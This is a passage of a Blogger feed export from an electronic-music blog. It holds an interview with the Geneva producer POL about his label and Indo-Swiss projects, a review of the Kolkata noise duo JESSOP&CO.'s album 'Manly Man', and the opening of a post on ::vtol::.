Geneva like?\u003C\/b\u003E\u003C\/foto\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nI bought my first sampler in 1988. I did not have any formal music education yet i love reading user-manuals very thoroughly. I wanted to make music on the machine instantly... I recall that the 'scene' was already becoming very eclectic in Europe. People were 'tripping' on Musique Concrete to Acid House and even EBM. Like many others, i got attracted and influenced by darker and industrial shades of electronica : Be it Industrial-Techo or Synth-Pop or Kosmiche Musik or Japan Noise or even Minimal forms : I think the late 80s and early 90s everything was very nascent, spreading wildly but mostly undefined. Most of the early-pioneers were alive and kicking! In Geneva, one could find the new records and news about electronic music, yet very few people were actually involved in producing electronic music. The scene was open to many new cultural inputs and sonic disruptions for sure... It has become more structured over time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EYou started out as a self-styled producer, yet branched out into many diverse roles : How?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy journey literally started from \" the tunnels-of-techno gradually over time into the clubs of the planet \". I taught myself to use samplers, synthesizers and eventually built a studio ( called Black Bunker ) which gives me and my friends space to set up instruments, jam and record. I gradually moved into experimental and ambient sound which lead me to work with artists of diverse nature.  In 2002, I threw himself into a different world co-writing the music of \u003Cb\u003EWater Lilly\u003C\/b\u003E - an electro-techno stream with glamorous pop and cosmic ambiances. Sound-design is an integral part of my work which defines my production in studio, performances and outdoor installations. I started a record label called \u003Cb\u003E\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\" target=\"_blank\"\u003EHelvet Underground\u003C\/a\u003E\u003C\/b\u003E which has notched 29 albums over the last decade. featuring various singers, producers and musicians from contrasting backgrounds. I feel lucky to have created such associations : with \u003Cb\u003EGhostape\u003C\/b\u003E : \u003Cb\u003EAEROFLOT\u003C\/b\u003E (electro-pop) with Goodbye Ivan : CORE with \u003Cb\u003EDa Saz and Audio Pervert\u003C\/b\u003E : \u003Cb\u003ESUNISIT\u003C\/b\u003E (IDM) featuring \u003Cb\u003ECesare Pizzi\u003C\/b\u003E, founder and keyboard of the famous electro-punk \u003Cb\u003EYoung Gods.\u0026nbsp;\u003C\/b\u003EOver the last 15 years, I have branched out with my music to countries like India, China, France and Japan... Kept myself busy with releasing music on my label which is connected to many similar labels in Switzerland and EU region, and constantly trying to build projects involving other artists.\u0026nbsp;\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" style=\"font-weight: bold;\" target=\"_blank\"\u003EThe Various Projects in my Bio\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWhat is your interest with India all about?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWas quite an accident actually! \u003Ca href=\"https:\/\/twitter.com\/mimeticzone\" target=\"_blank\"\u003EMimetic\u003C\/a\u003E, a genius music producer from Geneva, asked me to substitute him at a workshop in Delhi. June 2013 I was in New Delhi, in a completely new world, full never-heard sounds, initiating a sound-production workshop with \u003Ca href=\"http:\/\/gatidance.com\/\" target=\"_blank\"\u003EGati Studio\u003C\/a\u003E (Dance Agency). It was indeed a very crazy time for me plus the 47 degree heat wave! A collaboration with \u003Cb\u003ERakesh Sukesh\u003C\/b\u003E, Dancer and choreographer resulted in further collaboration and insight. The place, it's energy and the people excited me to no end and I promised to be back the next year. Upon my return in 2014 I met various electronic music producers and people involved in the 'left-field' sound of New Delhi..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESince 2014, you have created various projects in India? How did that happen?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMeeting \u003Ca href=\"https:\/\/soundcloud.com\/lionelbaba\" target=\"_blank\"\u003EDa-Saz\u003C\/a\u003E (Born in Lausanne, now living in New Delhi) was a quixotic surprise. What are the odds? Rapidly my connections and understanding of India grew as I came to meet more musicians, producers, dancers and artists from diverse backgrounds. Commissioned by \u003Cb\u003EPro-Helvetia\u003C\/b\u003E, I have curated and built two installations at the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Jantar_Mantar\" target=\"_blank\"\u003EJantar Mantar\u003C\/a\u003E (an equinoctial sundial, consisting of a gigantic triangular gnomon) in Jaipur Rajasthan and New Delhi. 2015, along-with \u003Cb\u003EAudio Pervert\u003C\/b\u003E and Da-Saz, we set up studio in a tiny village outside Lausanne, called Botten. Titled \u003Ca href=\"https:\/\/corex.bandcamp.com\/album\/core\" target=\"_blank\"\u003ECORE\u003C\/a\u003E, a concept album based on prepared synthesis, we recorded over 5 days, which was edited and released as the first showcase of \u003Cb\u003E'Indo-Swiss electronic music'\u003C\/b\u003E. With Da-Saz, Audio Pervert and \u003Ca href=\"http:\/\/mahadev-cometo.com\/\" target=\"_blank\"\u003EMahadev Cometo\u003C\/a\u003E, we formed the first \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/p\/real-networks.html\" target=\"_blank\"\u003EIndo-Swiss Electronic Music Collective\u003C\/a\u003E\u0026nbsp;:\u0026nbsp;To connect artists and map new routes for electronic musicians from both the nations. Consequently I worked with curators like \u003Cb\u003EIsh (Sound Reasons Compilation)\u003C\/b\u003E and \u003Cb\u003EHashback Hashish (Techno Producer\/DJ) \u003C\/b\u003Ewhich were both very different in sound and practices. I feel India is a very diverse, potent and chaotic place ... now that I have gone from coast to coast and most of the big urban jungles. This year I was invited as faculty, to \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003ESynthfarm\u003C\/a\u003E, which is India's most exciting place for synthesis and music production. Feel pride to say that the curators at Synthfarm have invited me again next year. I can’t wait to come back... And I love the food more than I can explain!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETell us about the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003EAxis Mundi\u003C\/a\u003E Project?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nDuring my 2nd visit to India, I created an audio-visual installation inspired by the astronomical observatory of Jaipur, the Jantar Mantar. The soundtrack of this project is out soon on Helvet Underground. 2015 saw me back in Jaipur with 4 dancers and a film-crew for the creation of Axis Mundi, a contemporary dance show. Envisioned as a short-film and performance\u0026nbsp; at the Jantar Mantar. I was very inspired by the historic architecture and the inter-play of lines and spaces dotted with various equinoctial sundials. We concluded Axis Mundi this year with a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003Estellar performance in Geneva\u003C\/a\u003E, January 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHelvet Underground latest release :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=1241927036\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003EAll Around by Aeroflot\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003E\u003Cb\u003Ehttps:\/\/aperoflot.bandcamp.com\/album\/all-around\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENINTENDARK ! Performance using classic Nintendo Video-Game Consoles.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SBLCxbeJEH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1913565793\"\u003E\u003Cb\u003ECOMPLETE DISCOGRAPHY\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/tracks.htm\"\u003E\u003Cb\u003Ehttp:\/\/www.otaku.ch\/pol\/tracks.htm\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/04\/otaku.html","title":"POL [Geneva]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s72-c\/POL_15.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Zhanaarka District, 100000, Kazakhstan"},"georss$point":{"$t":"47.517200697839421 69.2578125"},"georss$box":{"$t":"25.754790197839419 27.9492185 69.279611197839415 110.5664065"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-2972764901713421060"},"published":{"$t":"2018-03-29T13:13:00.000+02:00"},"updated":{"$t":"2018-03-29T19:56:43.823+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ambient music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jessop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kolkata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"machines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sampler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sound synthesis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urban"}],"title":{"type":"text","$t":"Noise, Rage and The Manly Man"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003EJESSOP\u0026amp;CO. from Kolkata\u003C\/b\u003E\u0026nbsp;India, a duo known for their repertoire of jagged, distorted, post-noise electronic music are back with a new album, titled \u003Cb\u003EManly Man\u003C\/b\u003E. Released digitally as well on cassette, the sound of\u0026nbsp;JESSOP\u0026amp;CO.\u0026nbsp;has evolved since their vagrant premier three years ago. Though the 'Jessop spectrum' never adheres to convention, we do notice a certain change in musical sense and aspirations within their new compositions. At complete odds with the existing near 'singularity' of the Indian electronic music scene, JESSOP\u0026amp;CO.\u0026nbsp;is far from timid to speak out via their music, imagery and online persona. Meeting the duo (Anupal Adhikary and Subho S) recently in Kolkata,\u0026nbsp;was a hard reckoner into the existing chaos, noise, pollution, social decay and urban conundrum of the city - out which their aspirations and music stems forth. The city is going to fall apart any moment it seems, yet it never does...\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nWhat makes JESSOP\u0026amp;CO.\u0026nbsp;such an interesting odd-ball is the fact their albums and improvisations have been released on five different labels based in the US, France, Spain, UK and Italy along-with a slew of reviews and features online : yet the duo has near zero bookings and or offers to perform within their own nation. So much for the existing lack of diversity ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyl4ifRToKUXxi-z1UN39MZyKUSqCZLob9PMCkshEFjWMbmoeJHkHlKSVjG2A8cNfRfB6NnzZ4prpgEaFNstzOGXYC8yiE-kIhloEt0aWSSWDdNPn7_8cZDqhs7JVQjl3pksomwHcyRdf\/s1600\/tt44tpsegr.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyl4ifRToKUXxi-z1UN39MZyKUSqCZLob9PMCkshEFjWMbmoeJHkHlKSVjG2A8cNfRfB6NnzZ4prpgEaFNstzOGXYC8yiE-kIhloEt0aWSSWDdNPn7_8cZDqhs7JVQjl3pksomwHcyRdf\/s1600\/tt44tpsegr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EManly Man\u003C\/b\u003E, released on \u003Ca href=\"https:\/\/soundcloud.com\/tingotongotapes\" target=\"_blank\"\u003ETingo Tongo Tapes US\u003C\/a\u003E, has received a fair number of raving reviews, some of it dabbled upon the same cliches which a western mindset adheres to when dealing with oriental noise and abstract art. Here is one from \"\u003Ca href=\"http:\/\/cassettegods.blogspot.in\/2017\/06\/jessop-co-manly-man-c40-tingo-tongo.html?m=1\" target=\"_blank\"\u003EIn National Lampoon’s Calcutta Vacation, the hapless Griswold family\u003C\/a\u003E\". Previously\u0026nbsp;JESSOP\u0026amp;CO. released \u003Ca href=\"https:\/\/czaszka.bandcamp.com\/\" target=\"_blank\"\u003E'\u003C\/a\u003E\u003Ca href=\"https:\/\/czaszka.bandcamp.com\/\" target=\"_blank\"\u003EA Perfect Example of Dislodging\" on Czaszka Records\u003C\/a\u003E\u0026nbsp;from Edinburgh UK, in cassette form and digital. The tape has been included in\u0026nbsp;\u003Ca href=\"http:\/\/thequietus.com\/articles\/23798-spools-out-2017-best-of-tape-releases-of-the-year-opal-tapes-gosheven-acr-genot-eilbacher-fractal-meat-jeff-t-byrd\"\u003EThe Quietus Top Tape 2017 Compilation\u003C\/a\u003E\u0026nbsp;by Tristan Bath alongside other emerging sonic artists from Japan, Germany, UK and Czech Republic.\u0026nbsp;Manly Man is a steady departure from their previous flight into the blistering wall of noise, always edging beyond the 0 Db impositions.\u0026nbsp;Their second cassette offering titled \u003Cb\u003E'Skin Blade' \u003C\/b\u003Ewas released by \u003Ca href=\"https:\/\/cranealfracturerecords.bandcamp.com\/\" target=\"_blank\"\u003ECraneal\u0026nbsp;Fracture\u003C\/a\u003E, an experimental sound label based in Spain. The new sound is violent as well as subtle in parts, built  upon distinct atmospheres, passing melodies and even actual beats. There are way more transients here. A barrage of voices meshed together to project a sense of desperation and exhaustion, emitting from the  warped cryings of bengali pot-boilers on TV. A Ghost of Bengal resides inside the cantankerous moody universe of Jessop \u0026amp; Co. We dare not ask who is \"Manly Man\" !? The album cover is a raging collage made of cut-outs from various vicious and titillating cinema posters in India. The B-grade reflection of a nation reeking with violence ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=3667303990\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/transparent=true\/\" style=\"border: 0; height: 470px; width: 350px;\"\u003E\u003Ca href=\"http:\/\/tingotongotapes.bandcamp.com\/album\/manly-man-by-jessop-co\"\u003EManly Man by JESSOP \u0026 CO. by TINGO TONGO TAPES\u003C\/a\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\nJESSOP\u0026amp;CO. recently struck-out hard against the corporate vagrancy towards emerging music and musicians in India. A hitting message  on facebook over an article appearing on Vice Magazine involving the Tuborg Beer Company Music Campaign in India. What seems a clear case of cultural misappropriation undertaken by Vice and Tuborg without the duo's consent and intimation, the blogs were quickly retracted and deleted. In the past years Vice has commissioned a few near-bogus hype based documentaries about emerging electronica in India while Tuborg as a brand is repeatedly known for underpaying local bands and artists in India, while having deep pockets for international stars. In response the duo put a message, starting out \" HECK JESSOP\u0026amp;CO IS NOW A PART OF THIS PISS-JUICE MANUFACTURING CORPORATE FUNDED 'CULTURE' SCHLOCK FEST \"\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"300\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/tracks\/299246770\u0026amp;color=%23c49484\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\u0026amp;visual=true\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Po-x3XNAK5zML7qJffF7drVNzkpvYvj1yO3mYq5SgRZ5G1n3sNCv6g9NAdACsEU_0cfq9apc2-q8bW9LiUs2QfN4yjX6V_GuhnsqFUW3EbwXMPMI3Y_1olAwNslqDVevA6T9UrqFHNK7\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"944\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Po-x3XNAK5zML7qJffF7drVNzkpvYvj1yO3mYq5SgRZ5G1n3sNCv6g9NAdACsEU_0cfq9apc2-q8bW9LiUs2QfN4yjX6V_GuhnsqFUW3EbwXMPMI3Y_1olAwNslqDVevA6T9UrqFHNK7\/s320\/unnamed.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3VVwbJPTNt9hd5KzllTez1aySwfJ8ZjU7MfUooq5soQHLBkmzXQv_XITo_eETRWFBuCQ5jPxf_JGUwxnkw90E8ymfySMZ0_-kNbU6DdWvBpacrWkusyMnBOQ7uRt6xVljhyphenhyphenSg5Hyhd5T\/s1600\/tnzprpxcz.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"660\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3VVwbJPTNt9hd5KzllTez1aySwfJ8ZjU7MfUooq5soQHLBkmzXQv_XITo_eETRWFBuCQ5jPxf_JGUwxnkw90E8ymfySMZ0_-kNbU6DdWvBpacrWkusyMnBOQ7uRt6xVljhyphenhyphenSg5Hyhd5T\/s1600\/tnzprpxcz.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #98158b; cursor: pointer; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;nimbus sans\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2972764901713421060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2972764901713421060"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/03\/noise-rage-and-manly-man.html","title":"Noise, Rage and The Manly Man"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDyl4ifRToKUXxi-z1UN39MZyKUSqCZLob9PMCkshEFjWMbmoeJHkHlKSVjG2A8cNfRfB6NnzZ4prpgEaFNstzOGXYC8yiE-kIhloEt0aWSSWDdNPn7_8cZDqhs7JVQjl3pksomwHcyRdf\/s72-c\/tt44tpsegr.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-5709268199188396521"},"published":{"$t":"2018-02-25T07:35:00.000+01:00"},"updated":{"$t":"2018-02-25T07:35:34.572+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audio culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"morphology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moscow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prepared synthesizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puredata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robotics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Russia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"synthesis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visual"}],"title":{"type":"text","$t":"::vtol:: "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2LAIYuEDf1ups8KXge-ydiR-XQ1eUBk6rlWfakwN5oaRWgMgtb9y7KDI21_3P9cMH3nHkmygHtqOR1273U5wlc7eEqK4Q4geiM8ftZyXVzW02QaB5na1MAwOKEgwt64S1jhtKAihV4K6d\/s1600\/vto2olxx.jpg\" imageanchor=\"1\" style=\"clear: left; display: inline; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2LAIYuEDf1ups8KXge-ydiR-XQ1eUBk6rlWfakwN5oaRWgMgtb9y7KDI21_3P9cMH3nHkmygHtqOR1273U5wlc7eEqK4Q4geiM8ftZyXVzW02QaB5na1MAwOKEgwt64S1jhtKAihV4K6d\/s1600\/vto2olxx.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBased in Moscow, Dmitry Morozov 